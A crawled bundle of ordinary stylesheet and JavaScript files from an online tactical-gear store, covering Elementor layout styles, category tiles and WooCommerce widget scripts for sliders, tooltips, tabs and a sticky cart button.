.elementor-element.elementor-element-1de8c57a{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-10564039{text-align:center}.elementor-24201 .elementor-element.elementor-element-10564039 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-2fb3977f{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-30151ab4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-30151ab4:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-30151ab4,.elementor-24201 .elementor-element.elementor-element-30151ab4::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-1d00b7b5{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-1d00b7b5:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-1d00b7b5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/CINTURONES-TACTICOS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-5d6ce4b1{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-25c7f313{text-align:center}.elementor-24201 .elementor-element.elementor-element-25c7f313 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-6479c55b{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-5293c1fb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-5293c1fb:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-5293c1fb,.elementor-24201 .elementor-element.elementor-element-5293c1fb::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-1d2c3e{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-1d2c3e:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-1d2c3e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/BUCEO.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-11d5904{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-4dcfa1a1{text-align:center}.elementor-24201 .elementor-element.elementor-element-4dcfa1a1 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-366f077{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24201 .elementor-element.elementor-element-366f077:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-366f077>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24201 .elementor-element.elementor-element-44f736b{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-052576e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-052576e:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-052576e,.elementor-24201 .elementor-element.elementor-element-052576e::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-00e5b28{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-00e5b28:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-00e5b28>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/HIDRATACION.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-e260ffc{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-5e4e457{text-align:center}.elementor-24201 .elementor-element.elementor-element-5e4e457 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-701d419{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-627d129{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-627d129:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-627d129,.elementor-24201 .elementor-element.elementor-element-627d129::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-cca104e{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-cca104e:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-cca104e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/PROTECCION.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-e67ff32{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-83574d5{text-align:center}.elementor-24201 .elementor-element.elementor-element-83574d5 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-eeda8d1{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-ded3676{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-ded3676:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-ded3676,.elementor-24201 .elementor-element.elementor-element-ded3676::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-236b5e2{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-236b5e2:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-236b5e2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/K9.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-985374c{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-2651533{text-align:center}.elementor-24201 .elementor-element.elementor-element-2651533 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-5da53bc{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-fd88510{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-fd88510:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-fd88510,.elementor-24201 .elementor-element.elementor-element-fd88510::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-1999cf7{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-1999cf7:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-1999cf7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/RITE.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-cd11385{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-efdd0e7{text-align:center}.elementor-24201 .elementor-element.elementor-element-efdd0e7 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24201 .elementor-element.elementor-element-81afcec{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24201 .elementor-element.elementor-element-ca82232{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-ca82232:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24201 .elementor-element.elementor-element-ca82232,.elementor-24201 .elementor-element.elementor-element-ca82232::before{--border-transition:0.3s}.elementor-24201 .elementor-element.elementor-element-2e52f6c{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-2e52f6c:not(.elementor-motion-effects-element-type-background),.elementor-24201 .elementor-element.elementor-element-2e52f6c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/PELICAN.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24201 .elementor-element.elementor-element-9eb968f{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24201 .elementor-element.elementor-element-7ae1c19{text-align:center}.elementor-24201 .elementor-element.elementor-element-7ae1c19 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/d56e8489fd0f669241c01639360121e5.css?ver=41e89
body_size: 493
content:
.elementor-341 .elementor-element.elementor-element-22957e59{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.pp-tooltip.pp-tooltip-{{ID}}.pp-tooltip-content{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-341 .elementor-element.elementor-element-4aab9b2>.elementor-widget-container{padding:0 0 15px 0}.elementor-341 .elementor-element.elementor-element-4aab9b2{text-align:center}.elementor-341 .elementor-element.elementor-element-4aab9b2 img{max-width:52%}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-341 .elementor-element.elementor-element-74fb153{text-align:center}.elementor-341 .elementor-element.elementor-element-74fb153 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:2.2em;font-weight:700;text-transform:uppercase;font-style:italic;letter-spacing:0;color:#000}.elementor-341 .elementor-element.elementor-element-31d8a32{text-align:center}.elementor-341 .elementor-element.elementor-element-31d8a32 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:17px;font-weight:700;text-transform:uppercase;font-style:italic;color:#000}#elementor-popup-modal-341 .dialog-widget-content{animation-duration:0.7s;background-color:#FFF;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgb(0 0 0 / .2)}#elementor-popup-modal-341{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-341 .dialog-message{width:542px;height:67vh;align-items:center}#elementor-popup-modal-341 .dialog-close-button{display:flex}#elementor-popup-modal-341 .dialog-close-button i{color:#333}#elementor-popup-modal-341 .dialog-close-button svg{fill:#333}@media(max-width:1024px){#elementor-popup-modal-341 .dialog-message{width:75vw;height:75vh}}@media(min-width:768px){.elementor-341 .elementor-element.elementor-element-22957e59{--content-width:410px}}@media(max-width:767px){.elementor-341 .elementor-element.elementor-element-22957e59{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10%;--padding-bottom:10%;--padding-left:10%;--padding-right:10%}.elementor-341 .elementor-element.elementor-element-22957e59.e-con{--align-self:center}.elementor-341 .elementor-element.elementor-element-4aab9b2 img{max-width:64%}.elementor-341 .elementor-element.elementor-element-74fb153 .elementor-heading-title{font-size:2.6em}.elementor-341 .elementor-element.elementor-element-31d8a32{text-align:center}.elementor-341 .elementor-element.elementor-element-31d8a32 .elementor-heading-title{line-height:1.2em}#elementor-popup-modal-341 .dialog-message{width:86vw;height:79vh}#elementor-popup-modal-341{align-items:center}}

--- FILE ---
content_type: text/javascript
request_url: https://www.americantactical.com.co/wp-content/litespeed/js/372440f4b3d0a7d0bb8dedc28b7c8d60.js?ver=886a2
body_size: -136
content:
jQuery(function($){$(document).on('yith-wcan-ajax-filtered',function(){var $container=jQuery('.shop-container')
Flatsome.attach('lazy-load-images',$container)
Flatsome.attach('quick-view',$container)
Flatsome.attach('tooltips',$container)
Flatsome.attach('add-qty',$container)
Flatsome.attach('wishlist',$container)
Flatsome.attach('equalize-box',$container)})})
;

--- FILE ---
content_type: text/javascript
request_url: https://www.americantactical.com.co/wp-content/litespeed/js/949676c5e955086ef2691fc071d4cf69.js?ver=3212a
body_size: 60
content:
(function($){"use strict";var $cartFormArea=$('.single-product .cart');var $stickyCartBtnArea=$('.woolentor-add-to-cart-sticky');if($stickyCartBtnArea.length<=0||$cartFormArea.length<=0)return;var totalOffset=$cartFormArea.offset().top+$cartFormArea.outerHeight();var addToCartStickyToggler=function(){var windowScroll=$(window).scrollTop();var windowHeight=$(window).height();var documentHeight=$(document).height();if(totalOffset<windowScroll&&windowScroll+windowHeight!=documentHeight){$stickyCartBtnArea.addClass('woolentor-sticky-shown')}else if(windowScroll+windowHeight==documentHeight||totalOffset>windowScroll){$stickyCartBtnArea.removeClass('woolentor-sticky-shown')}};addToCartStickyToggler();$(window).scroll(addToCartStickyToggler);$('.woolentor-sticky-add-to-cart').on('click',function(e){e.preventDefault();$('html, body').animate({scrollTop:$('.single-product form.cart').offset().top-30},500)})})(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://www.americantactical.com.co/wp-content/litespeed/js/5ce4e39374a764383ba4ba07d37f5b8d.js?ver=9e750
body_size: 2721
content:
(function($){"use strict";var woolentorProSanitizeHTML=function(str){if(str){return str.replace(/[&<>"']/g,function(c){switch(c){case '&':return'&amp;';case '<':return'&lt;';case '>':return'&gt;';case '"':return'&quot;';case "'":return'&#39;';default:return c}})}else{return''}}
var woolentorProSanitizeObject=function(inputObj){const sanitizedObj={};for(let key in inputObj){if(inputObj.hasOwnProperty(key)){let value=inputObj[key];if(typeof value==='string'){sanitizedObj[key]=woolentorProSanitizeHTML(value)}else if(typeof value==='number'){sanitizedObj[key]=Number.isFinite(value)?value:0}else if(typeof value==='boolean'){sanitizedObj[key]=value}else{sanitizedObj[key]=value}}}
return sanitizedObj}
var WidgetThumbnailsSliderHandler=function($scope,$){var slider_elem=$scope.find('.wl-thumbnails-slider').eq(0);if(slider_elem.length>0){slider_elem[0].style.display='block';var settings=woolentorProSanitizeObject(slider_elem.data('settings'));var arrows=settings.arrows;var dots=settings.dots;var autoplay=settings.autoplay;var rtl=settings.rtl;var autoplay_speed=parseInt(settings.autoplay_speed)||3000;var animation_speed=parseInt(settings.animation_speed)||300;var fade=settings.fade;var pause_on_hover=settings.pause_on_hover;var display_columns=parseInt(settings.product_items)||4;var scroll_columns=parseInt(settings.scroll_columns)||4;var tablet_width=parseInt(settings.tablet_width)||800;var tablet_display_columns=parseInt(settings.tablet_display_columns)||2;var tablet_scroll_columns=parseInt(settings.tablet_scroll_columns)||2;var mobile_width=parseInt(settings.mobile_width)||480;var mobile_display_columns=parseInt(settings.mobile_display_columns)||1;var mobile_scroll_columns=parseInt(settings.mobile_scroll_columns)||1;slider_elem.not('.slick-initialized').slick({arrows:arrows,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',dots:dots,infinite:!0,autoplay:autoplay,autoplaySpeed:autoplay_speed,speed:animation_speed,fade:!1,pauseOnHover:pause_on_hover,slidesToShow:display_columns,slidesToScroll:scroll_columns,rtl:rtl,responsive:[{breakpoint:tablet_width,settings:{slidesToShow:tablet_display_columns,slidesToScroll:tablet_scroll_columns}},{breakpoint:mobile_width,settings:{slidesToShow:mobile_display_columns,slidesToScroll:mobile_scroll_columns}}]})}}
function woolentor_thumbnails_tab_with_variation($thumbnais){$thumbnais.on('click','li',function(e){e.preventDefault();var $this=$(this),$image=$this.data('wlimage');$('.elementor-widget-wl-product-thumbnails-image').find('.woocommerce-product-gallery__image .wp-post-image').attr("src",$image);$('.elementor-widget-wl-product-thumbnails-image').find('.woocommerce-product-gallery__image .wp-post-image').attr("srcset",$image)})}
var WidgetThumbnaisImagesHandlerPro=function woolentorthumbnailspro(){woolentor_thumbnails_tab_with_variation($(".woolentor-thumbanis-image"))}
function woolentor_tool_tips_pro(element,content){if(content=='html'){var tipText=element.text()}else{var tipText=element.attr('title')}
element.on('mouseover',function(){if($('.woolentor-tip').length==0){element.before('<span class="woolentor-tip">'+woolentorProSanitizeHTML(tipText)+'</span>');$('.woolentor-tip').css('transition','all 0.5s ease 0s');$('.woolentor-tip').css('margin-left',0)}});element.on('mouseleave',function(){$('.woolentor-tip').remove()})}
function woolentor_tabs_pro($tabmenus,$tabpane){$tabmenus.on('click','a',function(e){e.preventDefault();var $this=$(this),$target=$this.attr('href');$this.addClass('htactive').parent().siblings().children('a').removeClass('htactive');$($tabpane+$target).addClass('htactive').siblings().removeClass('htactive');var $id=$this.attr('href');$($id).find('.slick-slider').slick('refresh')})}
var WidgetWoolentorTooltipHandlerpro=function woolentor_tool_tip_pro(){$('a.woolentor-compare').each(function(){woolentor_tool_tips_pro($(this),'title')});$('.woolentor-cart a.add_to_cart_button,.woolentor-cart a.added_to_cart,.woolentor-cart a.button').each(function(){woolentor_tool_tips_pro($(this),'html')});$('a.woolentor-quick-checkout-button').each(function(){woolentor_tool_tips_pro($(this),'title')})}
var WidgetThumbnaisShopHandlerPro=function thumbnailsimagescontrollerpro(){woolentor_tabs_pro($(".ht-product-cus-tab-links"),'.ht-product-cus-tab-pane');woolentor_tabs_pro($(".ht-tab-menus"),'.ht-tab-pane');var finalTime,daysTime,hours,minutes,second;$('.ht-product-countdown').each(function(){var $this=$(this),finalDate=$(this).data('countdown');var customlavel=$(this).data('customlavel');$this.countdown(finalDate,function(event){$this.html(event.strftime('<div class="cd-single"><div class="cd-single-inner"><h3>%D</h3><p>'+woolentorProSanitizeHTML(customlavel.daytxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%H</h3><p>'+woolentorProSanitizeHTML(customlavel.hourtxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%M</h3><p>'+woolentorProSanitizeHTML(customlavel.minutestxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%S</h3><p>'+(customlavel.secondstxt)+'</p></div></div>'))})})}
